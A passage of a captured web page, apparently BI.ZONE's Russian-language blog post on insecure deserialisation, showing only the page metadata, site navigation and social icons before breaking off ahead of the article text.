

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bi.zone/expertise/blog/insecure-deserialisation/
body_size: 103504
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="В этой статье мы разберем самые распространенные случаи возникновения уязвимости небезопасной десериализации и примеры ее эксплуатации, а также поделимся рекомендациями по устранению таких угроз" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/ru/newbizone/template_7d798d578a80a2f3859f154dc01e64e2/template_7d798d578a80a2f3859f154dc01e64e2_v1.css?17697834331521782" type="text/css"  data-template-style="true" rel="stylesheet" />







            <link rel="canonical" href="https://bi.zone/expertise/blog/insecure-deserialisation/" />
            <link rel="alternate" href="https://bi.zone/eng/expertise/blog/insecure-deserialisation/" hreflang="en" />        
    <link rel="icon" href="/media/images/icons/favicon.ico" sizes="any">
    <link rel="icon" href="/media/images/icons/icon.svg" type="image/svg+xml">
    <link rel="apple-touch-icon" href="/media/images/icons/favicon-apple.png">
    <!-- Yandex.Metrika counter -->
<!-- /Yandex.Metrika counter -->
<!-- VK.Retargeting -->
<!-- /VK.Retargeting -->
    <title>Небезопасная десериализация - читайте на BI.ZONE</title>

    <meta property="og:site_name" content="BI.ZONE" />
<meta property="og:title" content="Небезопасная десериализация" />
<meta property="og:type" content="article" />
<meta property="og:description" content="В этой статье мы разберем самые распространенные случаи возникновения уязвимости небезопасной десериализации и примеры ее эксплуатации, а также поделимся рекомендациями по устранению таких угроз" />
<meta property="og:url" content="https://bi.zone/expertise/blog/insecure-deserialisation/" />
<meta property="og:image" content="https://bi.zone/upload/uf/d90/j4ns31sadym3bszeim3s23fsd92v7kuw/1200х630-2-min.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="twitter:image" content="https://bi.zone/upload/uf/d90/j4ns31sadym3bszeim3s23fsd92v7kuw/1200х630-2-min.jpg" />
<meta property="twitter:card" content="summary_large_image"/>
<meta property="twitter:site" content="https://bi.zone/expertise/blog/insecure-deserialisation/" />
<meta property="twitter:creator" content="@bizone_en" />
<meta property="twitter:title" content="Небезопасная десериализация" />
<meta property="twitter:description" content="В этой статье мы разберем самые распространенные случаи возникновения уязвимости небезопасной десериализации и примеры ее эксплуатации, а также поделимся рекомендациями по устранению таких угроз" /><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":"[{\"@type\":\"ListItem\",\"position\":0,\"item\":{\"@id\":\"\\\/\",\"name\":\"BI.ZONE\"}},{\"@type\":\"ListItem\",\"position\":1,\"item\":{\"@id\":\"\\\/expertise\\\/blog\\\/\",\"name\":\"Технические статьи\"}}]"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","author":"BI.ZONE","name":"Небезопасная десериализация","dateModified":"2022-09-29","datePublished":"2021-08-26","image":"https:\/\/bi.zone\/upload\/iblock\/9d5\/q01c4ztararrcdal2zjv3o7n0x1uussc\/872х488-11-min.jpg","url":"https:\/\/bi.zone\/expertise\/blog\/insecure-deserialisation\/","headline":"Небезопасная десериализация","publisher":{"@context":"http:\/\/schema.org","@type":"Organization","telephone":"+7 (499) 110-25-34","email":"info@bi.zone","name":"BI.ZONE","logo":{"@context":"http:\/\/schema.org","@type":"ImageObject","url":"https:\/\/bi.zone\/media\/images\/default-og-image.jpg","name":"BI.ZONE"}},"mainEntityOfPage":"https:\/\/bi.zone\/expertise\/blog\/insecure-deserialisation\/"}</script><!-- Varioqub experiments -->
<!-- /Varioqub experiments -->
</head>
<body>
<!-- VK.Retargeting -->
<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1432437-6i8xp" style="position:fixed; left:-999px;" alt=""/></noscript>
<!-- /VK.Retargeting -->
<!-- roistat -->
<!-- /roistat -->
<div id="app" data-site-id="ru" data-sess-id="ca6eb0931f7681228a9dd473b31897c5" data-lang="ru" data-cookieprefix="BITRIX_SM_PROD"
data-scroll-settings='[]'>
    <portal-target name="vbanner" :transition="videoModalTransition"></portal-target>
        <v-header             :light-theme='true'
            :params='[{"id":47,"type":"single"},{"id":505,"type":"single"},{"type":"separator"},{"id":506,"type":"multiple","submenu":[{"id":1835,"type":"normal"},{"id":1836,"type":"normal"},{"id":1886,"type":"normal"},{"id":1837,"type":"normal"},{"id":17388,"type":"normal"},{"id":7144,"type":"additional"},{"id":20532,"type":"additional"},{"id":29169,"type":"additional"}]},{"id":48,"type":"contacts","submenu":[{"id":177,"type":"normal"},{"id":28570,"type":"normal"},{"id":181,"type":"normal"},{"id":178,"type":"normal"},{"id":182,"type":"normal"}]},{"type":"separator"},{"id":107,"type":"outside"}]'
            itemscope itemtype="http://schema.org/SiteNavigationElement"
    >
        <template #logo>
            <a href="/" class="header__logo" aria-label="BI.ZONE">
                <svg width="136" height="24" viewBox="0 0 136 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd"
                          d="M87.3647 6.0588C86.2476 4.22011 84.7286 2.73481 82.8505 1.64465C80.9695 0.553901 78.9013 0 76.7046 0C74.5079 0 72.4403 0.553901 70.5592 1.64465C68.6793 2.7354 67.1712 4.22187 66.0752 6.06174C64.9775 7.90396 64.4211 9.91258 64.4211 12.0306C64.4211 14.1915 64.9781 16.2107 66.0764 18.0329C67.173 19.8534 68.6769 21.3187 70.5453 22.3865C72.4155 23.4573 74.4879 24 76.7046 24C78.9001 24 80.967 23.4573 82.8481 22.3871C84.7262 21.3193 86.2458 19.8552 87.3641 18.0347C88.4847 16.2125 89.0526 14.1927 89.0526 12.0306C89.0526 9.91141 88.4847 7.90278 87.3647 6.0588ZM76.7365 19.4559C72.6944 19.4559 69.4174 16.1178 69.4174 12C69.4174 7.8822 72.6944 4.5441 76.7365 4.5441C80.7794 4.5441 84.0563 7.8822 84.0563 12C84.0563 16.1178 80.7794 19.4559 76.7365 19.4559ZM24.6316 0.631579H29.952V23.3684H24.6316V0.631579ZM135.158 19.1459V23.3684H117.474V0.631579H134.734V4.85413H122.727V9.79128H133.331V13.8839H122.727V19.1459H135.158ZM113.053 0.631579V23.3684H108.735L97.4048 9.56391V23.3684H92.2105V0.631579H96.5608L107.858 14.4361V0.631579H113.053ZM62.0464 19.0809V23.3684H42.9474V19.9579L55.2322 4.9191H42.9474V0.631579H62.0464V4.0421L49.7936 19.0809H62.0464ZM16.6867 11.5453C17.9852 11.9567 19.0025 12.6496 19.7383 13.6241C20.4742 14.5768 20.8421 15.757 20.8421 17.1645C20.8421 19.1567 20.063 20.6941 18.5047 21.7768C16.968 22.8379 14.7172 23.3684 11.7521 23.3684H0V0.631579H11.1028C13.8731 0.631579 15.9941 1.16211 17.4658 2.22316C18.9592 3.28421 19.7059 4.72421 19.7059 6.54316C19.7059 7.64752 19.4353 8.63278 18.8942 9.49895C18.3748 10.3651 17.639 11.0472 16.6867 11.5453ZM5.22676 4.59429V9.95368H10.4535C11.7521 9.95368 12.7368 9.72632 13.4078 9.27158C14.0787 8.81684 14.4142 8.14556 14.4142 7.25774C14.4142 6.36993 14.0787 5.70947 13.4078 5.27639C12.7368 4.82165 11.7521 4.59429 10.4535 4.59429H5.22676ZM11.3625 19.4057C12.7477 19.4057 13.7865 19.1783 14.4791 18.7236C15.1933 18.2689 15.5504 17.5651 15.5504 16.6123C15.5504 14.7284 14.1545 13.7865 11.3625 13.7865H5.22676V19.4057H11.3625ZM39.1579 18.3158H34.1053V23.3684H39.1579V18.3158Z"/>
                </svg>
            </a>
        </template>

        <template #lang><a id="lang-changer" data-lang="en" href="/eng/expertise/blog/insecure-deserialisation/" class="header__language">Eng</a></template>
                <meta itemprop="name" content="Верхнее Меню"/>
                        <template #link-47>
                    <a itemprop="url" data-code="produkty_i_uslugi" data-menu-link="1"
                                                          href="/catalog/"
                                                          class="navigation__link">
                        Продукты и услуги                    </a>
                </template>
                <meta itemprop="name" content="Продукты и услуги"/>
                                <template #link-505>
                    <a itemprop="url" data-code="оtrasli" data-menu-link="1"
                                                          href="/sectors/"
                                                          class="navigation__link">
                        Отрасли                    </a>
                </template>
                <meta itemprop="name" content="Отрасли"/>
                                <template #link-506>
                    <span class="navigation__link">
                        Экспертиза                    </span>
                </template>
                                        <template #info-1835>
                            
<div class="card-preview card-preview--large card-preview--header">
            <a class="card-preview__image" href="/expertise/insights/ot-otsenki-komprometatsii-do-reagirovaniya-kak-rossiyskie-kompanii-spravlyalis-s-kiberatakami-v-2025/" >
            <picture>
                                    <source srcset="/upload/iblock/dbc/3sz3ygnbzzoxjjwzpfuj2rb356igarom/News_feed_872x488-min.jpg" media="(max-width: 1180px)">
                
                                    <img src="/upload/iblock/3c2/lmudl7pthwh9kbc7fhsczsl3734oo4sq/News_feed_340x260-min.jpg" alt="От&nbsp;выявления компрометации до&nbsp;реагирования: как&nbsp;российские компании справлялись с&nbsp;кибератаками в&nbsp;2025&nbsp;году">
                            </picture>
        </a>
    
    <div class="card-preview__content">
        <a class="card-preview__title" href="/expertise/insights/ot-otsenki-komprometatsii-do-reagirovaniya-kak-rossiyskie-kompanii-spravlyalis-s-kiberatakami-v-2025/" >
            От&nbsp;выявления компрометации до&nbsp;реагирования: как&nbsp;российские компании справлялись с&nbsp;кибератаками в&nbsp;2025&nbsp;году        </a>

        <div class="card-preview__tags">
                            <a href="/tags/?q=аналитика">
                    #аналитика                </a>
                            <a href="/tags/?q=технологии">
                    #технологии                </a>
                            <a href="/tags/?q=атаки">
                    #атаки                </a>
                    </div>

        
        <div class="card-preview__footer">
            <div class="card-preview__info">
                                    <div class="card-preview__type">
                        Инсайт                    </div>
                
                <time class="card-preview__date" datetime="2025-12-22">
                    22 декабря 2025&nbsp;г.                </time>

                            </div>

                    </div>
    </div>
</div>
                        </template>
                                            <template #info-1836>
                            
                                <div class="card-preview card-preview--large card-preview--header card-preview--research">
                                    <a class="card-preview__image" href="/expertise/research/threat-zone-the-other-side/" >
                                        <img src="/upload/iblock/55e/3tjkfpw6wcew14kws4spieoek0voub5e/tz-research-the-other-side-rus-min-03.jpg"
                                             alt="Threat Zone 2025: обратная сторона">
                                    </a>

                                    <div class="card-preview__content">
                                        <a class="card-preview__title" href="/expertise/research/threat-zone-the-other-side/" >
                                            Threat Zone 2025: обратная сторона                                        </a>

                                        <div class="card-preview__tags">
                                                                                            <a href="/tags/?q=исследование">
                                                    #исследование                                                </a>
                                                                                            <a href="/tags/?q=аналитика">
                                                    #аналитика                                                </a>
                                                                                            <a href="/tags/?q=атаки">
                                                    #атаки                                                </a>
                                                                                            <a href="/tags/?q=утечки">
                                                    #утечки                                                </a>
                                                                                    </div>

                                        <div class="card-preview__footer">
                                            <div class="card-preview__info">
                                                <div class="card-preview__type">
                                                    Исследования                                                </div>
                                                <time class="card-preview__date" datetime="2025-08-22">
                                                    Август 2025&nbsp;г.                                                </time>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                                    </template>
                                            <template #info-1886>
                            
<div class="card-preview card-preview--large card-preview--header">
            <a class="card-preview__image" href="/expertise/blog/nadvigayushchiysya-tsiklon-vortex-werewolf-atakuet-rossiyu/" >
            <picture>
                                    <source srcset="/upload/iblock/ed7/3jlz083peq66bc17iwbs52cpvgagr5cy/News_feed_872x488.jpg" media="(max-width: 1180px)">
                
                                    <img src="/upload/iblock/472/g7h20tfhr6oeeekrtmg5enrrglcqjylq/News_feed_340x260.jpg" alt="Надвигающийся циклон: Vortex Werewolf атакует Россию">
                            </picture>
        </a>
    
    <div class="card-preview__content">
        <a class="card-preview__title" href="/expertise/blog/nadvigayushchiysya-tsiklon-vortex-werewolf-atakuet-rossiyu/" >
            Надвигающийся циклон: Vortex Werewolf атакует Россию        </a>

        <div class="card-preview__tags">
                            <a href="/tags/?q=исследование">
                    #исследование                </a>
                            <a href="/tags/?q=фишинг">
                    #фишинг                </a>
                            <a href="/tags/?q=атаки">
                    #атаки                </a>
                    </div>

        
        <div class="card-preview__footer">
            <div class="card-preview__info">
                                    <div class="card-preview__type">
                        Техническая статья                    </div>
                
                <time class="card-preview__date" datetime="2026-01-26">
                    26 января 2026&nbsp;г.                </time>
            </div>

                    </div>
    </div>
</div>
                        </template>
                                            <template #info-1837>
                            
<div class="card-preview card-preview--large card-preview--header">
    <a class="card-preview__image" href="/expertise/threat-zone/#stream" >
        <picture>
                            <source srcset="/upload/iblock/d2f/7br1gu31c6sxh3sg5ou2kj04t31zcqts/News_feed_event_340x260.jpg" media="(max-width: 1180px)">
            
                            <img src="/upload/iblock/12c/ae431sn0b12yogjp9vj5eguofw9ui4fn/News_feed_event_340x260.jpg" alt="Серия эфиров Threat Zone. Новогодний спецвыпуск — 2026">
                    </picture>
    </a>

    <div class="card-preview__content">
        <div class="event-tag event-tag--red">
            Завершено, готовим запись        </div>

        <a class="card-preview__title" href="/expertise/threat-zone/#stream" >
            Серия эфиров Threat Zone. Новогодний спецвыпуск — 2026        </a>

        <div class="card-preview__footer">
            <div class="card-preview__info">
                                    <div class="card-preview__type">
                        Прямой эфир                    </div>
                
                <div class="card-preview__time"><time  datetime="11:00">11:00</time></div><time class="card-preview__date" datetime="2025-12-18">18 декабря 2025&nbsp;г.</time>            </div>

                    </div>
    </div>
</div>
                        </template>
                                            <template #info-17388>
                            
<div class="card-preview card-preview--large card-preview--header">
    <a class="card-preview__image" href="/expertise/projects/pomogli-ozon-banku-nayti-i-ustranit-uyazvimosti-v-seti-bankomatov/" >
        <picture>
                            <source srcset="/upload/iblock/0c0/rs6vzlop9spzn0or8gth0okkfgyoo86o/News_feed_872x488-min.jpg" media="(max-width: 1180px)">
            
                            <img src="/upload/iblock/310/7tyijdycfhjtvpezfdd1cogq28w66esn/News_feed_340x260-min.jpg" alt="Помогли &laquo;Ozon Банку&raquo; найти и&nbsp;устранить уязвимости в&nbsp;сети банкоматов">
                    </picture>
    </a>

    <div class="card-preview__content">
        <a class="card-preview__title" href="/expertise/projects/pomogli-ozon-banku-nayti-i-ustranit-uyazvimosti-v-seti-bankomatov/" >
            Помогли &laquo;Ozon Банку&raquo; найти и&nbsp;устранить уязвимости в&nbsp;сети банкоматов        </a>

        <div class="card-preview__tags">
                            <a href="/tags/?q=анализ_защищенности">
                    #анализ_защищенности                </a>
                            <a href="/tags/?q=защита_устройств">
                    #защита_устройств                </a>
                            <a href="/tags/?q=пентест">
                    #пентест                </a>
                    </div>

        <div class="card-preview__footer">
            <div class="card-preview__info">
                <div class="sector-tag sector-tag--blue">
                    Финансовый сектор                </div>
            </div>

                    </div>
    </div>
</div>
                        </template>
                                            <template #sublink-1835>
                                                            <a itemprop="url" data-menu-link="1" data-code="expertise_insayty"
                                   href="/expertise/insights/"
                                   class="submenu__link">
                                    Инсайты                                </a>
                                                    </template>
                        <meta itemprop="name" content="Инсайты"/>
                                            <template #sublink-1836>
                                                            <a itemprop="url" data-menu-link="1" data-code="expertise_materialy"
                                   href="/expertise/research/"
                                   class="submenu__link">
                                    Материалы                                </a>
                                                    </template>
                        <meta itemprop="name" content="Материалы"/>
                                            <template #sublink-1886>
                                                            <a itemprop="url" data-menu-link="1" data-code="expertise_tekhnicheskie-stati"
                                   href="/expertise/blog/"
                                   class="submenu__link">
                                    Технические статьи                                </a>
                                                    </template>
                        <meta itemprop="name" content="Технические статьи"/>
                                            <template #sublink-1837>
                                                            <a itemprop="url" data-menu-link="1" data-code="expertise_meropriyatiya"
                                   href="/expertise/events/"
                                   class="submenu__link">
                                    Мероприятия                                </a>
                                                    </template>
                        <meta itemprop="name" content="Мероприятия"/>
                                            <template #sublink-17388>
                                                            <a itemprop="url" data-menu-link="1" data-code="expertise_proekty"
                                   href="/expertise/projects/"
                                   class="submenu__link">
                                    Проекты                                </a>
                                                    </template>
                        <meta itemprop="name" content="Проекты"/>
                                            <template #sublink-7144>
                                                            <a itemprop="url" data-menu-link="1" data-code="expertise_upravlenie-nepreryvnostyu-biznesa"
                                   href="/expertise/business-continuity-management/"
                                   class="header-additional-link inline-flex align-center grid-gap-12">
                                    <span>Управление непрерывностью бизнеса</span>
                                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"
                                         fill="none">
                                        <path d="M16.6568 2.46393L1.34199 18.0911" stroke="currentColor"
                                              stroke-width="2"/>
                                        <line x1="17" y1="1.90895" x2="17" y2="16.9089" stroke="currentColor"
                                              stroke-width="2"/>
                                        <path d="M1 1.90895H18" stroke="currentColor" stroke-width="2"/>
                                    </svg>
                                </a>
                                                    </template>
                        <meta itemprop="name" content="Управление непрерывностью бизнеса"/>
                                            <template #sublink-20532>
                                                            <a itemprop="url" data-menu-link="1" data-code="expertise_threat-zone"
                                   href="/expertise/threat-zone/"
                                   class="header-additional-link inline-flex align-center grid-gap-12">
                                    <span>Threat Zone</span>
                                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"
                                         fill="none">
                                        <path d="M16.6568 2.46393L1.34199 18.0911" stroke="currentColor"
                                              stroke-width="2"/>
                                        <line x1="17" y1="1.90895" x2="17" y2="16.9089" stroke="currentColor"
                                              stroke-width="2"/>
                                        <path d="M1 1.90895H18" stroke="currentColor" stroke-width="2"/>
                                    </svg>
                                </a>
                                                    </template>
                        <meta itemprop="name" content="Threat Zone"/>
                                            <template #sublink-29169>
                                                            <a itemprop="url" data-menu-link="1" data-code="expertise_bezopasnost-ad-cs"
                                   href="/expertise/active-directory-certificate-services/"
                                   class="header-additional-link inline-flex align-center grid-gap-12">
                                    <span>Безопасность AD CS</span>
                                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"
                                         fill="none">
                                        <path d="M16.6568 2.46393L1.34199 18.0911" stroke="currentColor"
                                              stroke-width="2"/>
                                        <line x1="17" y1="1.90895" x2="17" y2="16.9089" stroke="currentColor"
                                              stroke-width="2"/>
                                        <path d="M1 1.90895H18" stroke="currentColor" stroke-width="2"/>
                                    </svg>
                                </a>
                                                    </template>
                        <meta itemprop="name" content="Безопасность AD CS"/>
                                    <template #link-48>
                    <span class="navigation__link">Компания</span>
                </template>

                <template #contacts>
                    <div class="headerContacts">
                        <div class="headerContacts__phones"><a data-top-phone="1" href="tel:+74991102534">+7 499
                                110-25-34</a><a data-top-phone="1" href="tel:+442038083511">+44 20 3808 3511</a></div>
                        <address class="headerContacts__address">
                            ул. Ольховская, д. 4, корп. 2<br>г. Москва, 105066                        </address>
                        <div class="headerContacts__social-network social-network">
                        <div class="social-network__items">
                                
                                <a class="social-network__item" href="https://t.me/bizone_channel" target="_blank" rel="nofollow"><svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_501_5639)">
<rect width="32" height="32" rx="16" fill="#565B66"/>
<rect width="32" height="32" rx="16" fill="#565B66"/>
<path d="M13.1347 18.1215L12.848 21.8442C13.2582 21.8442 13.4359 21.6815 13.6489 21.4862L15.5723 19.7895L19.5576 22.4835C20.2885 22.8595 20.8034 22.6615 21.0006 21.8629L23.6166 10.5482L23.6173 10.5476C23.8491 9.55025 23.2266 9.16026 22.5144 9.40492L7.13796 14.8389C6.08854 15.2149 6.10443 15.7549 6.95956 15.9996L10.8907 17.1282L20.022 11.8542C20.4517 11.5916 20.8425 11.7369 20.5211 11.9996L13.1347 18.1215Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_501_5639">
<rect width="32" height="32" rx="16" fill="white"/>
</clipPath>
</defs>
</svg>
</a>
                                <a class="social-network__item" href="https://vk.com/bi_zone_vk" target="_blank" rel="nofollow"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="20" height="20" rx="10" fill="#565B66"/>
<path d="M10.5209 13.9465C6.53482 13.9465 4.26124 11.2138 4.1665 6.66663H6.16317C6.22876 10.0041 7.70075 11.4178 8.86669 11.7093V6.66663H10.7468V9.54504C11.8981 9.42115 13.1078 8.10947 13.5159 6.66663H15.3959C15.2421 7.4149 14.9356 8.1234 14.4954 8.74782C14.0553 9.37223 13.4912 9.89914 12.8382 10.2956C13.5673 10.6576 14.2113 11.1702 14.7275 11.7996C15.2438 12.4289 15.6207 13.1607 15.8332 13.9465H13.7636C13.5729 13.2639 13.1849 12.6528 12.6481 12.19C12.1114 11.7272 11.45 11.4332 10.7468 11.345V13.9465H10.5209Z" fill="white"/>
</svg>
</a>
                                
                                
                                
                                <a class="social-network__item" href="https://habr.com/ru/users/bizone_team/posts/" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
  <g clip-path="url(#clip0_7551_3855)">
    <path d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 15.5228 4.47715 20 10 20Z" fill="#565B66"/>
    <path d="M4.3415 9.10078C4.37656 9.15308 4.41149 9.20551 4.44665 9.25781C4.23637 9.25125 4.01515 9.23082 3.97229 9.14082C3.97318 9.13634 3.97407 9.13181 3.97519 9.12739C4.09328 9.09642 4.19462 9.09451 4.3415 9.10078ZM5.46351 9.57763C5.48028 9.62937 5.49751 9.68093 5.51427 9.73249C5.47442 9.73417 5.43489 9.73595 5.39537 9.73754C5.40486 9.68486 5.4145 9.6321 5.42367 9.57941C5.43711 9.57875 5.45008 9.57829 5.46351 9.57763ZM5.86972 10.7085C5.76435 10.8057 5.68246 10.8705 5.61987 11.0168C5.53252 10.9458 5.48768 10.8044 5.4596 10.6461C5.42919 10.4742 5.41857 10.2826 5.39537 10.1394C5.3979 10.115 5.40033 10.0907 5.40278 10.0663C5.44362 10.0632 5.48447 10.0602 5.52511 10.0574C5.62875 10.2536 5.73276 10.4497 5.83678 10.6461C5.84779 10.6668 5.85861 10.6876 5.86972 10.7085ZM5.7116 9.25781C5.72489 9.16945 5.73832 9.08132 5.75225 8.99319C5.75509 8.97552 5.75761 8.95774 5.75999 8.94017C5.77342 8.93952 5.78671 8.93886 5.79983 8.93798C5.77011 9.04466 5.7407 9.15113 5.7116 9.25781ZM5.62675 7.8186C5.81309 7.86906 5.99943 7.91963 6.18597 7.9702C6.18508 7.9786 6.18437 7.98698 6.18366 7.99527C5.92325 8.18636 5.68262 8.27123 5.55348 8.61816C5.56971 8.36055 5.58621 8.10294 5.60236 7.84534C5.61042 7.83632 5.6185 7.82751 5.62675 7.8186ZM6.14906 7.01904C6.11239 7.37831 6.16362 7.53754 6.22642 7.7604C6.32616 7.8315 6.36539 7.87381 6.33292 7.97851C6.165 7.89567 5.98765 7.80877 5.73079 7.82222C5.72428 7.81512 5.71786 7.80802 5.7116 7.80101C5.78409 7.51737 5.92425 7.34337 6.03306 7.11873C6.07178 7.08541 6.11033 7.05217 6.14906 7.01904ZM6.95229 6.541C6.96041 6.54053 6.96863 6.53987 6.97656 6.53931C6.89958 6.80427 6.86853 7.41591 6.73351 7.65869C6.41512 7.50806 6.42122 6.8559 6.77791 6.59826C6.83613 6.57907 6.89416 6.56 6.95229 6.541ZM6.6553 8.50486C6.7448 8.6018 6.83412 8.69873 6.92372 8.79576C6.8185 9.11945 6.61863 9.36324 6.53456 9.73754C6.48143 9.73363 6.42878 9.72963 6.37567 9.72582C6.24049 9.3482 6.5794 8.73342 6.63692 8.45825C6.71972 8.46787 6.80242 8.4773 6.8854 8.48702C6.91582 8.56451 6.94623 8.642 6.97656 8.71958C6.8696 8.64801 6.76236 8.57633 6.6553 8.50486ZM7.38956 6.53931C7.36258 6.85323 7.43182 7.01577 7.45092 7.25955C7.29289 7.33926 7.1345 7.41916 6.97656 7.49877C7.01629 7.09833 7.09739 6.83448 7.20808 6.55275C7.26863 6.54821 7.32919 6.54375 7.38956 6.53931ZM7.57392 6.06182C7.58567 6.06095 7.59757 6.06032 7.60905 6.05957C7.59169 6.11066 7.57392 6.16175 7.55559 6.21272C7.52102 6.21497 7.48577 6.21723 7.45092 6.21949C7.47751 6.18793 7.50466 6.15612 7.53193 6.12444C7.54607 6.10352 7.55992 6.08274 7.57392 6.06182ZM7.60905 7.52714C7.45113 7.62422 7.29286 7.72152 7.13468 7.8186C7.14428 7.64197 7.36946 7.40493 7.55752 7.33886C7.57201 7.34671 7.58596 7.35454 7.60062 7.36238C7.60333 7.41726 7.60615 7.47226 7.60905 7.52714ZM7.92528 6.42506C7.89669 6.58723 7.86809 6.7494 7.83983 6.91156C7.81015 6.9302 7.78038 6.94863 7.75102 6.96715C7.73542 6.98459 7.7199 7.00181 7.70413 7.01904C7.6181 6.89844 7.59685 6.60326 7.61507 6.3794C7.71863 6.39472 7.82196 6.40994 7.92528 6.42506ZM8.24152 6.06003C8.24085 6.06536 8.24025 6.07057 8.23957 6.07578C8.19899 6.11435 8.15867 6.15297 8.11835 6.1916C8.03787 6.22247 8.02778 6.22117 7.92528 6.21778C7.93917 6.16503 7.95382 6.11226 7.96831 6.05957C8.0593 6.0597 8.15054 6.05983 8.24152 6.06003ZM8.55776 5.41992C8.51071 5.52642 8.46367 5.63303 8.41662 5.73974C8.25278 5.72795 8.08904 5.71615 7.92528 5.70424C7.92618 5.69566 7.92681 5.68708 7.92772 5.6784C8.12975 5.5852 8.3067 5.47494 8.55776 5.41992ZM8.30231 6.24996C8.31973 6.23976 8.33708 6.22969 8.3545 6.21949C8.3695 6.27286 8.38463 6.32607 8.39963 6.3794C8.34693 6.36914 8.29409 6.35888 8.24152 6.34856C8.26168 6.3157 8.2819 6.28277 8.30231 6.24996ZM8.71588 6.72316C8.52752 6.79622 8.26718 6.77613 8.1166 6.85913C8.10565 6.79501 8.09469 6.73107 8.0834 6.66695C8.1166 6.62444 8.14912 6.58182 8.18188 6.53931C8.3414 6.60161 8.5008 6.66431 8.65999 6.72672C8.67866 6.7256 8.69721 6.72439 8.71588 6.72316ZM8.31148 7.01088C8.23986 7.01356 8.16801 7.01631 8.09671 7.01904C8.09188 6.99646 8.08801 6.97389 8.0834 6.95132C8.23449 6.88997 8.48822 6.88404 8.71588 6.85913C8.63577 6.90308 8.55599 6.94704 8.47577 6.99105C8.42101 6.99761 8.36646 7.00422 8.31148 7.01088ZM8.874 7.01084C8.69287 7.05574 8.51935 7.21485 8.401 7.33886C8.3778 7.19444 8.65675 6.93878 8.79039 6.85913C8.84971 6.91176 